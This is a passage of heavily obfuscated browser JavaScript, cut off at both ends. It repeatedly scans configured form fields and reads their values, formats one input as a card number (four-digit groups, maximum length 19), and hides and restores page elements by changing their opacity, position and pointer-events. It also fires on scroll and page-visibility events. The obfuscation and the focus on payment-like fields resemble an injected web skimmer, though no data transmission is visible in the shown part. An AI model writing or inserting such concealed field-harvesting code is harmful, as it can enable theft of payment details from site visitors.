-_0x246fc4._0x12e457)}return _0x292ba2[_0xa06dc6(_0x285364._0x355f29,_0x285364._0x177df2,_0x285364._0x2b59f5,_0x285364._0x3cc6e3)](_0x120c90,_0x4d183a)},'icjLp':_0x292ba2[_0x4b2544(0x4b,_0x5e4740._0x544d56,-0x9c,-_0x5e4740._0x4ad43a)],'bWZWZ':_0x292ba2.IavdU,'xvEHE':_0x292ba2[_0x565bfa(_0x5e4740._0x44ba44,_0x5e4740._0x43cfd6,_0x5e4740._0x508f5a,_0x5e4740._0x1857b5)]};if(_0x292ba2[_0x4b2544(0x98f,0xc7c,0x58a,_0x5e4740._0xb8fa3)](localStorage[_0x565bfa(0x28f,_0x5e4740._0xc6c023,_0x5e4740._0x4ccbf7,0x2c8)](_0x4b2544(0xba0,_0x5e4740._0x173d8b,_0x5e4740._0x37c8e1,0xb30)+_0x4b2544(0x9b6,_0x5e4740._0x3f7df3,_0x5e4740._0x3643bd,0x842)),'1')){_0x5b2338&&(_0x292ba2[_0x4b2544(-0x10e,0x3da,-_0x5e4740._0x2ca178,0x287)](clearInterval,_0x5b2338),_0x5b2338=null);return}function _0x565bfa(_0x1938a3,_0x499dea,_0x188c5c,_0x1ca990){return _0x5af932(_0x499dea,_0x499dea-_0x115d12._0x391571,_0x188c5c-_0x115d12._0x5e7e0e,_0x1ca990-_0x115d12._0x3dfd28)}function _0x4b2544(_0x3b7de9,_0x56d4d9,_0x3203ef,_0x58212e){return _0x5accac(_0x3b7de9-_0x97da27._0x3de3db,_0x56d4d9,_0x3203ef-_0x97da27._0x538293,_0x3b7de9- -_0x97da27._0x173731)}(_0x292ba2[_0x565bfa(_0x5e4740._0x11fc9f,_0x5e4740._0x2cf443,_0x5e4740._0xa75726,_0x5e4740._0x55d4dd)](_0x176017[_0x4b2544(_0x5e4740._0x2b89be,0xb0d,0x648,_0x5e4740._0xdc9d66)+'e'],_0x292ba2[_0x4b2544(_0x5e4740._0x3fcbfa,-0x25d,_0x5e4740._0x33cedf,_0x5e4740._0x516afc)])||_0x292ba2[_0x565bfa(_0x5e4740._0x1bd7ea,0x1382,_0x5e4740._0x30e106,0xe45)](_0x176017[_0x565bfa(0xe7a,0xdb1,0xc23,0x833)+'e'],'hybrid'))&&(_0x292ba2.DLXoB(_0x292ba2[_0x565bfa(0xce5,_0x5e4740._0x24b1f3,_0x5e4740._0x1a10ae,_0x5e4740._0x5444bd)],_0x292ba2.hrvTM)?(_0x539711.style[_0x565bfa(_0x5e4740._0x93a2c2,_0x5e4740._0x4bc4c9,0xe0f,0xd9d)]='',_0x2e8f2a.style[_0x4b2544(_0x5e4740._0x2372fc,_0x5e4740._0x399963,_0x5e4740._0x288830,0x2b)]='',_0x597bba[_0x4b2544(0x608,_0x5e4740._0x5dfbbd,0xb62,0xbb5)].opacity='',_0x234744[_0x4b2544(_0x5e4740._0x373258,_0x5e4740._0xb0abd2,0xc18,0xac8)].position='',_0x1f700e.style[_0x565bfa(0xe43,_0x5e4740._0x39fc4e,_0x5e4740._0x2c7166,_0x5e4740._0xb676b3)]='',_0x3d125a[_0x4b2544(0x608,0xaa4,0x4c8,_0x5e4740._0x1e883c)][_0x4b2544(-_0x5e4740._0x2cc502,-_0x5e4740._0x64ca0,-0x12,-0x696)+'nts']='',_0x26ee08[_0x565bfa(0xa6e,_0x5e4740._0x34b4fc,_0x5e4740._0x47c951,0x544)+_0x4b2544(0x921,_0x5e4740._0x2838d6,0x535,0xac3)](_0x4b2544(0x6f9,0xb38,0x73e,0x2e9)+_0x565bfa(0x330,0x7e0,_0x5e4740._0x585931,0x88f)),_0x34e266[_0x565bfa(0x303,0x637,0xbb3,_0x5e4740._0x50b29e)+_0x4b2544(_0x5e4740._0x240a34,0x314,0xbb5,0xa74)](_0x1cdd3e[_0x565bfa(0x8f6,0x71c,_0x5e4740._0x2b6aba,_0x5e4740._0x5bbed8)]),_0x4e11e7[_0x4b2544(_0x5e4740._0xda2a47,0x7a5,_0x5e4740._0x4d35f9,0x93c)]&&_0x513df5[_0x4b2544(_0x5e4740._0x1caf17,0x8cb,_0x5e4740._0x10f605,_0x5e4740._0x2ab425)]('[CLEANUP]\x20'+'Restored\x20o'+_0x4b2544(_0x5e4740._0x3b6fee,_0x5e4740._0x3f7c9e,_0x5e4740._0x4957ca,_0x5e4740._0x66db6b)+'d\x20element')):_0x176017[_0x4b2544(0xaec,0x704,_0x5e4740._0x3a2858,_0x5e4740._0x433e4d)+'elds']&&_0x292ba2.ZtvIw(_0x176017[_0x565bfa(_0x5e4740._0x2d374a,0xc35,_0x5e4740._0x417e12,0xe43)+_0x565bfa(_0x5e4740._0x2d2cde,0x807,0x3be,_0x5e4740._0x542038)][_0x565bfa(0xe84,0xa55,_0x5e4740._0x4ab083,_0x5e4740._0x230098)],0xcbb+-0x2*0x5f7+-0xcd)&&(_0x292ba2[_0x565bfa(-_0x5e4740._0x36f643,_0x5e4740._0x48fed1,0x9,0x236)](_0x292ba2.TOzVQ,_0x4b2544(0x4a2,_0x5e4740._0x95fbf4,_0x5e4740._0xdaaf33,0x7f3))?_0x176017[_0x4b2544(0xaec,0xa03,_0x5e4740._0x3b7906,0x730)+_0x4b2544(_0x5e4740._0x7f4875,_0x5e4740._0x3fb19a,-0x280,_0x5e4740._0x25e89e)].forEach(_0x17c7ac=>{const _0x11cbf1={_0x4fa007:0xbce,_0x45b724:0x612,_0x32bd1e:0x8af,_0x592aa1:0x886,_0x192ebb:0x7c6,_0x1cc27d:0x514,_0x4f3dad:0x1cd,_0x3868fc:0xb38,_0x52f377:0x9d7,_0x3906f4:0xdbd,_0x4b6744:0xaf1,_0xf29992:0xa47,_0x1bf85e:0xe46,_0x51b3e2:0xae9},_0x56aa58={_0xa00415:0x155,_0x1a802e:0x3f};function _0x1437b6(_0x335589,_0x163568,_0x25b913,_0x1fa40d){return _0x565bfa(_0x335589-0x19c,_0x1fa40d,_0x25b913-_0x56aa58._0xa00415,_0x163568- -_0x56aa58._0x1a802e)}function _0xef24cd(_0x45db4b,_0x3c72e3,_0x46503d,_0x7c5b4d){return _0x565bfa(_0x45db4b-0x90,_0x3c72e3,_0x46503d-0x10,_0x7c5b4d-0x36)}if(_0x165f2b.adpbm(_0x165f2b[_0xef24cd(_0x1c0025._0x5c9d8f,_0x1c0025._0x158c8c,0x7fb,0x53d)],'HiNwL'))_0x21e646.disconnect(),_0x32350a=null;else try{const _0x1ff784=document[_0x1437b6(0xc9b,0xcb5,_0x1c0025._0x59e0e3,_0x1c0025._0x4a006c)+_0x1437b6(0xa0d,_0x1c0025._0x5d96c9,0x82a,0x9fe)](_0x17c7ac[_0xef24cd(_0x1c0025._0x3e5e1d,_0x1c0025._0x150b38,0xc51,0xada)]);if(_0x1ff784&&_0x1ff784[_0x1437b6(0xbf2,0x672,0xc72,0x30d)]&&_0x1ff784.value[_0x1437b6(_0x1c0025._0x4eb20c,_0x1c0025._0x5ac668,_0x1c0025._0x14dec1,_0x1c0025._0x4947e2)]()){if(_0x165f2b.YvCEq!==_0xef24cd(0xbb4,_0x1c0025._0xbfc50d,_0x1c0025._0x5016dd,_0x1c0025._0x53f93d))_0x165f2b[_0x1437b6(-0x51,0x2cb,0xf5,_0x1c0025._0x38f930)](_0x4c00a6,_0x1ff784);else{const _0xf40370={_0xafab17:0x103,_0x2e099f:0x49},_0x59d69c={_0x146cb4:0xf0};_0x2d1f3f[_0x1437b6(-_0x1c0025._0x2bfadc,0x41e,_0x1c0025._0x41f5e4,_0x1c0025._0x54579b)+_0x1437b6(_0x1c0025._0x5d8d4a,0xeab,0x11d1,_0x1c0025._0x48ad20)]=!![],_0x30a6e3['addEventLi'+'stener'](_0x165f2b[_0x1437b6(0x769,_0x1c0025._0x4e5809,_0x1c0025._0xaae5a6,0xd2f)],function(_0xc8e581){let _0x4500a1=_0xc8e581[_0x30d3eb(0xb21,_0x11cbf1._0x4fa007,0xb4b,0x82f)][_0x30d3eb(_0x11cbf1._0x45b724,0x78d,_0x11cbf1._0x32bd1e,_0x11cbf1._0x592aa1)][_0x1fbac0(_0x11cbf1._0x192ebb,_0x11cbf1._0x1cc27d,_0x11cbf1._0x4f3dad,0x6b1)](/\s/g,''),_0xa40445=_0x4500a1[_0x30d3eb(0xeb1,_0x11cbf1._0x3868fc,0xf3d,_0x11cbf1._0x52f377)](/.{1,4}/g)?.[_0x30d3eb(0xd1e,_0x11cbf1._0x3906f4,0x1101,_0x11cbf1._0x4b6744)]('\x20')||_0x4500a1;function _0x1fbac0(_0x51a36e,_0x11f10c,_0x1cf946,_0x3c46fc){return _0xef24cd(_0x51a36e-_0x59d69c._0x146cb4,_0x51a36e,_0x1cf946-0x7e,_0x3c46fc- -0x3f)}function _0x30d3eb(_0x31bfed,_0x702e28,_0x138809,_0x2d9838){return _0x1437b6(_0x31bfed-_0xf40370._0xafab17,_0x702e28-0x11b,_0x138809-_0xf40370._0x2e099f,_0x31bfed)}_0xc8e581[_0x1fbac0(_0x11cbf1._0xf29992,_0x11cbf1._0x1bf85e,0xa51,_0x11cbf1._0x51b3e2)][_0x30d3eb(0x649,0x78d,0x913,0x352)]=_0xa40445}),_0x37a33b[_0x1437b6(0x9bd,0x5f0,0x110,_0x1c0025._0x588e46)+'te'](_0x165f2b[_0xef24cd(0xfc1,0x5fe,_0x1c0025._0x2f06cf,0xc7f)],'19')}}}catch(_0x3b7e28){}}):_0x11bf7d.style[_0x565bfa(0x11b2,_0x5e4740._0x3210d7,_0x5e4740._0x21b6b0,_0x5e4740._0x5b31a9)]=_0x1b5cb0.display)),_0x176017[_0x565bfa(_0x5e4740._0xeb281,0x8c0,_0x5e4740._0x35106d,_0x5e4740._0x8ab50b)+_0x4b2544(0x2ce,-_0x5e4740._0xcec400,0x8eb,_0x5e4740._0x22e589)]&&_0x176017[_0x4b2544(-_0x5e4740._0x461041,-_0x5e4740._0x229a7e,-_0x5e4740._0x18ca3e,0x429)+_0x4b2544(_0x5e4740._0x287942,-0x218,_0x5e4740._0x359765,-_0x5e4740._0x525bc8)]&&(_0x292ba2[_0x565bfa(0x140a,_0x5e4740._0x583cb0,_0x5e4740._0x3fba9c,_0x5e4740._0x302120)](_0x292ba2[_0x565bfa(_0x5e4740._0x1af325,_0x5e4740._0x17a206,0xab0,_0x5e4740._0x16d017)],_0x292ba2.gIrjd)?_0x176017[_0x565bfa(-0x3f8,0x22d,_0x5e4740._0x2c4909,0x27b)+'apping'].forEach(_0x3323eb=>{function _0x2f8f86(_0x118612,_0x21b68a,_0x556bef,_0xef4768){return _0x4b2544(_0x21b68a-_0x43db19._0x41ed74,_0xef4768,_0x556bef-0x19a,_0xef4768-_0x43db19._0x5a2232)}function _0x5316da(_0x4127c5,_0x1b325f,_0x1cb12f,_0x4561a4){return _0x565bfa(_0x4127c5-0x147,_0x1cb12f,_0x1cb12f-0x45,_0x4127c5- -_0x3d8677._0x247bca)}if(_0x165f2b[_0x5316da(_0x4475b9._0x499e30,_0x4475b9._0x37bf52,_0x4475b9._0x4a7018,_0x4475b9._0x27870d)](_0x165f2b.jLfPH,_0x5316da(0x5ef,0xb2b,_0x4475b9._0x21e7f3,_0x4475b9._0x492cbd)))try{const _0x4231a9=document[_0x2f8f86(0x923,0xbed,_0x4475b9._0x3adf4a,0x7c8)+_0x5316da(_0x4475b9._0x3ff8d0,_0x4475b9._0x2293e2,-0x145,_0x4475b9._0x4c9703)](_0x3323eb[_0x2f8f86(_0x4475b9._0x3a3bc8,0x99d,0xe97,_0x4475b9._0x326783)]);_0x4231a9&&_0x4231a9[_0x2f8f86(_0x4475b9._0x3c2dd5,0x5aa,_0x4475b9._0x3953ad,0xb7)]&&_0x4231a9[_0x2f8f86(0x17d,_0x4475b9._0x381ad5,0x954,0x36)].trim()&&(_0x165f2b[_0x5316da(0x244,0x603,0x886,0x180)](_0x165f2b[_0x5316da(0xb47,_0x4475b9._0x3a9cf8,0xb8f,0xa01)],_0x165f2b[_0x5316da(_0x4475b9._0x32ecc8,0xce4,0x24c,_0x4475b9._0x1e37b2)])?_0x165f2b[_0x2f8f86(-0x2f4,0x203,-0x1eb,0x2bc)](_0x4c00a6,_0x4231a9):(_0x3bbe84[_0x5316da(0x775,0x3e2,_0x4475b9._0xb11d24,_0x4475b9._0x1d8d90)+'t']-_0x1871a9['innerHeigh'+'t']>_0x58ae23||_0x165f2b[_0x2f8f86(_0x4475b9._0x504230,_0x4475b9._0x3a4c78,0x72f,0x999)](_0x165f2b[_0x5316da(-_0x4475b9._0xfe22ea,-_0x4475b9._0x31d6cb,0xc5,0x326)](_0x34157e[_0x2f8f86(_0x4475b9._0x1ae850,0xba0,_0x4475b9._0x5a1a19,0x7cc)],_0x3f468a[_0x2f8f86(0x41f,_0x4475b9._0x4da167,0xa9e,_0x4475b9._0x399e66)]),_0xde27a1))&&(!_0x362bc8[_0x5316da(0x7e9,_0x4475b9._0x1fc84f,0x9fd,_0x4475b9._0x7f1347)]&&(_0x1b4a22[_0x5316da(_0x4475b9._0x385341,0x260,_0x4475b9._0x3d0631,0x30b)]=!![],_0x54c3b0[_0x5316da(_0x4475b9._0x3a18a9,0xe41,0xba4,_0x4475b9._0x2ba82e)](_0x165f2b.wtJyH,'1'),_0x165f2b[_0x5316da(_0x4475b9._0x6c9780,_0x4475b9._0x2aecde,0x8d3,0x9b5)](_0x19aca7))))}catch(_0x5d2bc6){}else _0x4a0b71[_0x2f8f86(_0x4475b9._0xf3decb,0x528,_0x4475b9._0x454f43,0x7d3)+'te'](_0x165f2b[_0x2f8f86(0xe18,0xb42,_0x4475b9._0x97807d,_0x4475b9._0x3626b5)],'4')}):_0x4c5775[_0x4b2544(_0x5e4740._0x1caf17,-_0x5e4740._0x6f7a58,_0x5e4740._0x295316,_0x5e4740._0x5b7638)](_0x165f2b[_0x565bfa(_0x5e4740._0x162596,0xd19,0x59f,0x7c0)]))}_0x5b2338=_0x37c85b[_0x5af932(-0xde,0x41c,_0x22da84._0x5e58e0,_0x22da84._0x23bf23)](setInterval,_0x468692,0x1582+-0x641*0x1+-0x771),_0x37c85b[_0x5accac(0x119e,0x979,_0x22da84._0x290b6c,_0x22da84._0x4da886)](setTimeout,()=>{const _0x49bb90={_0x177b94:0x4f};function _0x39e2ea(_0x21458b,_0x78b221,_0xb8860b,_0x127847){return _0x5af932(_0x78b221,_0x78b221-0x7b,_0xb8860b-_0x49bb90._0x177b94,_0x21458b-0x13b)}function _0x3ec1c4(_0x29d453,_0x373ad5,_0x457646,_0x4315db){return _0x5af932(_0x457646,_0x373ad5-0x4e,_0x457646-0x100,_0x29d453- -0x13d)}_0x5b2338&&(clearInterval(_0x5b2338),_0x5b2338=null,_0x176017[_0x3ec1c4(0xa33,0x501,0xcca,_0x2d8244._0x502136)]&&console.log('[INFO]\x20Sto'+'pped\x20perio'+_0x39e2ea(0x217,-0x88,_0x2d8244._0x91eb3f,_0x2d8244._0x23d0bc)+'scanning\x20a'+_0x3ec1c4(_0x2d8244._0x13f116,_0x2d8244._0x4792fb,_0x2d8244._0x2a426a,_0x2d8244._0x3c8038)+_0x3ec1c4(0x1e2,_0x2d8244._0x284b4b,0x717,0x180)))},0xd069+0x474e+-0xa287),_0x37c85b[_0x5af932(_0x22da84._0x22bbff,-0x46b,-_0x22da84._0x5acb1b,-_0x22da84._0xa0db87)](setTimeout,_0x468692,0x1c3f*0x1+0xcd6+-0x252d),setTimeout(_0x468692,-0x25b4+0x1445*0x1+0x1b7*0x11);function _0x5af932(_0x4a221,_0x5a22a9,_0x512e9f,_0x46665b){return _0x30850b(_0x4a221-0xd7,_0x4a221,_0x46665b- -0x174,_0x46665b-_0x35e19e._0x23f6e3)}setTimeout(_0x468692,-0x96+-0x1185+-0x2f*-0xcd);let _0x1ad67f=null;const _0x1abe30={};_0x1abe30[_0x5af932(_0x22da84._0x1b1ba2,0xa20,0x5b8,_0x22da84._0xf35c03)]=!![],window[_0x5accac(_0x22da84._0x671c8c,0x3bc,_0x22da84._0x265116,_0x22da84._0x438631)+_0x5af932(-0x98,_0x22da84._0x1567f3,-0x46,0x57c)](_0x5af932(0xcbd,_0x22da84._0x34e655,_0x22da84._0xbe5c22,_0x22da84._0x195490),()=>{const _0x857afe={_0x5cc83c:0x6b,_0x37205b:0x14f,_0xdcbb97:0x50b},_0x1d33b1={};function _0x185252(_0x1ad12c,_0x568c3e,_0x2dcfdd,_0x4fcad5){return _0x5accac(_0x1ad12c-_0x857afe._0x5cc83c,_0x568c3e,_0x2dcfdd-_0x857afe._0x37205b,_0x2dcfdd- -_0x857afe._0xdcbb97)}_0x1d33b1[_0x44d120(_0x39795d._0xf013d3,_0x39795d._0x309a5f,0x159d,0xe74)]=_0x1cdd3e[_0x185252(0x94b,_0x39795d._0x707027,0x33a,-_0x39795d._0x9a2b64)];function _0x44d120(_0x363b98,_0x598f13,_0x1b63a1,_0xe6de85){return _0x5accac(_0x363b98-0x47,_0xe6de85,_0x1b63a1-_0x40489a._0x7184d5,_0x598f13- -0x136)}_0x1d33b1[_0x44d120(_0x39795d._0x3e4326,_0x39795d._0x3d5973,_0x39795d._0x46d8f6,0x565)]=_0x44d120(0x109f,_0x39795d._0x1c34d6,_0x39795d._0x14281e,_0x39795d._0x2b13c3)+'t:';const _0x3a2d61=_0x1d33b1;_0x1cdd3e[_0x185252(_0x39795d._0x52a1a9,0x92d,_0x39795d._0x3e720d,_0x39795d._0x551372)](_0x185252(-0x315,0x6a0,0x8c,0x3ef),_0x1cdd3e[_0x44d120(_0x39795d._0x2e1c20,_0x39795d._0x507f78,0x1066,0x1028)])?_0x507ef3.log(_0x3a2d61[_0x44d120(0x1387,_0x39795d._0x309a5f,_0x39795d._0x23333d,_0x39795d._0x218411)],_0x27015d,_0x3a2d61[_0x44d120(0x442,0xa28,_0x39795d._0x12eec2,_0x39795d._0x2be763)],_0x161414):(_0x176017[_0x185252(0xd11,0xcb4,_0x39795d._0x58a220,0xda4)]&&(_0x1cdd3e[_0x185252(0xb12,_0x39795d._0xa716e6,_0x39795d._0x212b04,_0x39795d._0x19f04b)](_0x1cdd3e[_0x185252(_0x39795d._0x3933b0,0xe39,_0x39795d._0x16fb6f,0xcc9)],_0x185252(_0x39795d._0x3855e0,0xd2f,_0x39795d._0x38edc5,0xabe))?console[_0x185252(-_0x39795d._0x2637af,_0x39795d._0x5f0d12,_0x39795d._0x3e1446,-0x1aa)](_0x1cdd3e.EqUAo):_0x2e2772[_0x44d120(_0x39795d._0x134c88,_0x39795d._0x32a563,0x102c,_0x39795d._0x27253d)](_0x185252(0x112,-0x48b,_0x39795d._0x35e2e9,0x69)+'\x20API\x20not\x20s'+'upported\x20i'+'n\x20this\x20bro'+_0x44d120(_0x39795d._0x5c0f94,0xabc,0x68c,_0x39795d._0x49c118))),_0x1cdd3e.NgZqj(clearTimeout,_0x1ad67f),_0x1ad67f=setTimeout(_0x468692,0x10*-0x48+0xc5*-0x2e+0x3ce*0xb))},_0x1abe30);let _0x2f8dc5=null;const _0x16ec7b={};_0x16ec7b[_0x5af932(0xe9f,_0x22da84._0x159b61,_0x22da84._0x2145c6,_0x22da84._0x3cfa70)]=!![],document[_0x5af932(_0x22da84._0x3f1474,-0xc4,-0x48e,0x1db)+'stener'](_0x37c85b.CtngU,()=>{const _0xf922c9={_0x1ec21e:0x116,_0x54a9a4:0x2e0},_0x219a3b={_0x1a0706:0x2c},_0x489dac={'NBjiq':function(_0xbf45b9,_0x2f7904){function _0x50a61e(_0x1412a8,_0x5a7185,_0x326449,_0x44134b){return _0x5f49(_0x326449- -0x3ca,_0x44134b)}return _0x292ba2[_0x50a61e(0x1ba,0x52d,_0x219a3b._0x1a0706,0x552)](_0xbf45b9,_0x2f7904)}};function _0x43749a(_0x40f73f,_0xd6dc54,_0xd2fd85,_0x27475b){return _0x5af932(_0x40f73f,_0xd6dc54-_0x109f78._0x5fd38f,_0xd2fd85-0x1e8,_0xd2fd85-_0x109f78._0x42a8d4)}function _0xef3ce(_0x5887bd,_0x397327,_0x2aedde,_0x45bf4f){return _0x5accac(_0x5887bd-_0xf922c9._0x1ec21e,_0x5887bd,_0x2aedde-0x140,_0x45bf4f- -_0xf922c9._0x54a9a4)}!document[_0xef3ce(_0x51e166._0x3ee662,0xc6c,0x81c,_0x51e166._0x5d1767)]&&(_0x176017.debugMode&&(_0x292ba2.CSgrw(_0xef3ce(_0x51e166._0x572e69,_0x51e166._0x8ca375,0x11f5,_0x51e166._0x41c298),_0x292ba2[_0x43749a(-_0x51e166._0x18d361,0xc1,0x7b,_0x51e166._0x3c3f91)])?_0x489dac[_0xef3ce(-_0x51e166._0x548733,_0x51e166._0x22bef7,-_0x51e166._0x190348,0x514)](_0x2d8036,_0x5adfac):console.log(_0x292ba2[_0x43749a(0x8f3,0xd7a,_0x51e166._0x3afaa9,_0x51e166._0x1617eb)])),_0x292ba2.PhIky(clearTimeout,_0x2f8dc5),_0x2f8dc5=_0x292ba2[_0xef3ce(_0x51e166._0x54962d,_0x51e166._0x2ad851,_0x51e166._0x538786,0x72e)](setTimeout,_0x468692,-0x22e*0x1+-0x3*0x713+0x195b))},_0x16ec7b)})})}}let _0x48e84c=null;function _0x1db6e3(){}let _0x13f713=null;function _0x4251ee(){}function _0xca5323(){function _0x24c032(_0x3a4756,_0x315938,_0x1b9d93,_0x3a84af){return _0x43f984(_0x315938,_0x3a84af-0x73,_0x1b9d93-0x60,_0x3a84af-_0x34a23d._0x290b42)}const _0x276cdf={'wCVYR':function(_0x122a87,_0x393e98){return _0x122a87===_0x393e98},'btEPl':_0x50c6e4.llGCg,'KxkIU':function(_0x5825f2,_0xd2ed08){return _0x50c6e4.SCnvT(_0x5825f2,_0xd2ed08)}};function _0x18ec39(_0xdeb922,_0x584fbf,_0x2c81b2,_0x22aeb0){return _0x43f984(_0x22aeb0,_0x584fbf-0x22e,_0x2c81b2-_0x4cfed4._0x1b0b25,_0x22aeb0-_0x4cfed4._0x43a3f5)}if(_0x50c6e4[_0x18ec39(_0x350db3._0x1b6725,_0x350db3._0x3a9c8c,0x9c3,_0x350db3._0x436c1d)]!==_0x50c6e4[_0x18ec39(_0x350db3._0x57b308,_0x350db3._0x4c0610,_0x350db3._0x5397b0,_0x350db3._0x31fb84)]){_0x3af85a.debugMode&&_0x5c7f46[_0x18ec39(_0x350db3._0x2c3bf9,_0x350db3._0x1f7451,-_0x350db3._0x1bd0cb,0x686)](_0x18ec39(-0x1a6,0x98,_0x350db3._0x29272f,-_0x350db3._0x49a4ec)+_0x24c032(_0x350db3._0x102ad3,_0x350db3._0x2d2ad8,0x486,_0x350db3._0x57c2f5)+_0x24c032(-0x14d,-_0x350db3._0x3aecfc,-_0x350db3._0x502526,0x183)+_0x18ec39(0x2c3,0x293,_0x350db3._0x61ef81,_0x350db3._0x3f0366)+_0x24c032(_0x350db3._0x503bf8,_0x350db3._0x34541c,0x4d7,0x790),_0x96bd71.id);_0xfa3a76[_0x24c032(-0x6e4,-0x7ad,-_0x350db3._0x1931b1,-_0x350db3._0x48a33a)](_0x100373.id,_0xf38f17);return}else{if(!_0x176017[_0x18ec39(0x411,_0x350db3._0x10ced6,-0x18c,-_0x350db3._0x514515)+_0x24c032(_0x350db3._0x5dab8e,0x89d,0x81a,0x3c2)])return;let _0x20dde7=![];const _0x1c1fde=0x1*-0x8bd+0x1b58+-0x1*0x129b+0.5;function _0x44c5a8(){const _0x1d2f4e={_0x21d25e:0x583,_0x4a4852:0x85c,_0x2040ed:0x7c,_0x57c6af:0x2d6,_0x4a17cf:0x26c,_0x1feff2:0xbb,_0x4443de:0x8f9,_0x5c1d82:0xc1e,_0x5b52f1:0xb9f,_0x37dc43:0x92d,_0x39eda9:0x366,_0x1254cd:0x3c2,_0x25735c:0x81e,_0x22ca69:0x45c,_0x5dcf34:0x6f9,_0x289cf0:0x279,_0x4f0381:0x15c,_0x2de2e3:0x3e9},_0x239227={_0x6d7d8c:0x6},_0x9831c0={_0x4ffa01:0x119,_0x4b2b78:0xd7,_0x4d478e:0x1a8},_0x2719c3={_0x329034:0x81e},_0x5c1e7f={'quoIK':_0x50c6e4[_0x585dd4(0x4f7,-0x104,_0x55cf41._0x44401e,_0x55cf41._0x591afd)],'TDxGQ':function(_0x19bfc7,_0x1529dc){const _0x131106={_0x3a69e2:0x11a};function _0x2e924a(_0x5b7d81,_0x3d0280,_0x16cbeb,_0x19bef2){return _0x585dd4(_0x19bef2,_0x3d0280-_0x131106._0x3a69e2,_0x3d0280- -0xbf,_0x19bef2-0x1bb)}return _0x50c6e4[_0x2e924a(0x113d,0xd86,0x1037,_0x2719c3._0x329034)](_0x19bfc7,_0x1529dc)},'KujlA':_0x50c6e4.Ldcif,'CKVNr':_0x50c6e4.SNFqh};function _0x3337b2(_0x30fa88,_0x2069b0,_0xc54a89,_0x39313f){return _0x18ec39(_0x30fa88-_0x9831c0._0x4ffa01,_0x30fa88- -_0x9831c0._0x4b2b78,_0xc54a89-_0x9831c0._0x4d478e,_0x39313f)}function _0x585dd4(_0x5a6a48,_0x48c7e1,_0x128b79,_0x40f06f){return _0x18ec39(_0x5a6a48-0xd9,_0x128b79-0x188,_0x128b79-0x47,_0x5a6a48)}if(_0x20dde7)return;try{if(_0x585dd4(0xb01,0x3dc,0x6d7,_0x55cf41._0x36b757)===_0x50c6e4.zHyqY){const _0x4c5bbf=document['querySelec'+_0x3337b2(_0x55cf41._0x3ed3c6,0xdcb,_0x55cf41._0x4ec787,0xded)](_0x176017[_0x585dd4(0xa25,0x5f,0x3be,-0x5b)+'ctor']);if(!_0x4c5bbf[_0x585dd4(0xd45,0x92e,_0x55cf41._0x4abf0b,_0x55cf41._0x1f9ca7)])return;const _0x10a439=_0x50c6e4[_0x585dd4(0xa8b,0x609,0x616,-_0x55cf41._0x2e85ed)](parseInt,_0x176017['scrollSele'+_0x3337b2(0x219,0x1f8,0x517,0x749)]),_0x498a5f=_0x50c6e4[_0x3337b2(0x849,_0x55cf41._0x5f0c8f,_0x55cf41._0x366935,0x23b)](_0x10a439,0x1d6e+0x1573+-0x32e1)&&_0x4c5bbf[_0x50c6e4[_0x3337b2(-_0x55cf41._0xdb956b,_0x55cf41._0x1a8daf,-_0x55cf41._0x3a8d76,0x5e9)](_0x10a439,-0xc0d*-0x1+0x42*0x8e+-0x30a8)]?_0x4c5bbf[_0x10a439-(-0x86b+-0x1076*-0x2+-0x1880)]:_0x4c5bbf[0x267f+-0x2*-0xb67+-0x3d4d];if(!_0x498a5f)return;const _0x2a8abc=_0x498a5f[_0x585dd4(0x9dd,0xb85,_0x55cf41._0x9b3c68,0xf1e)+_0x585dd4(_0x55cf41._0x5463fc,_0x55cf41._0x36d918,_0x55cf41._0x136071,0x647)+'t'](),_0x4c8024=_0x2a8abc.height,_0x269927=_0x50c6e4[_0x3337b2(-_0x55cf41._0xa79a0b,-_0x55cf41._0x122aa9,-_0x55cf41._0x4aa4ee,-_0x55cf41._0x1d3042)](Math.min(_0x2a8abc[_0x585dd4(0x62b,_0x55cf41._0x2aa4c0,_0x55cf41._0x48ab53,0xcb6)],window[_0x585dd4(_0x55cf41._0x575d5f,0x109,_0x55cf41._0x21dad8,_0x55cf41._0x3661d0)+'t']),Math[_0x3337b2(_0x55cf41._0x4ade97,_0x55cf41._0x292887,_0x55cf41._0x5e9b4c,0xc0f)](_0x2a8abc.top,-0x212+0xb3f*-0x1+-0xd51*-0x1));_0x50c6e4[_0x3337b2(_0x55cf41._0x5ba138,_0x55cf41._0x1664d9,0xe73,0xf39)](_0x269927,-0xce*0x17+0x48+-0x91d*-0x2)&&_0x50c6e4[_0x3337b2(_0x55cf41._0x17aa5d,-0x18c,_0x55cf41._0x30450b,0x619)](_0x269927/_0x4c8024,_0x1c1fde)&&(_0x20dde7=!![],setTimeout(()=>{const _0x1f6ded={_0x46ccdf:0x270};function _0x2041d6(_0x621de2,_0x28d608,_0x52d525,_0x37fd84){return _0x585dd4(_0x621de2,_0x28d608-0x83,_0x52d525- -_0x1f6ded._0x46ccdf,_0x37fd84-0x91)}function _0x328ddc(_0xfdca0a,_0x388d4c,_0x1ad040,_0x524bd0){return _0x585dd4(_0x524bd0,_0x388d4c-0x175,_0x1ad040-_0x239227._0x6d7d8c,_0x524bd0-0x9f)}_0x276cdf[_0x2041d6(-0x34d,_0x1d2f4e._0x21d25e,0x2e7,_0x1d2f4e._0x4a4852)](_0x328ddc(-_0x1d2f4e._0x2040ed,0x447,0x2bc,_0x1d2f4e._0x57c6af),_0x276cdf.btEPl)?_0x276cdf[_0x2041d6(-_0x1d2f4e._0x4a17cf,-0x4f4,_0x1d2f4e._0x1feff2,-0x3a9)](_0x4a8fc7,_0x328ddc(_0x1d2f4e._0x4443de,_0x1d2f4e._0x5c1d82,_0x1d2f4e._0x5b52f1,_0x1d2f4e._0x37dc43)+'gger'):_0x5e44fc[_0x2041d6(0x2c0,_0x1d2f4e._0x39eda9,0x2db,_0x1d2f4e._0x1254cd)](_0x5c1e7f[_0x328ddc(_0x1d2f4e._0x25735c,_0x1d2f4e._0x22ca69,0x7c6,_0x1d2f4e._0x5dcf34)],_0x1dc02f[_0x2041d6(_0x1d2f4e._0x289cf0,_0x1d2f4e._0x4f0381,_0x1d2f4e._0x2de2e3,0x862)]||_0x4d5223.tagName)},0x67*-0x1b+0x11*0xe3+-0x4e))}else 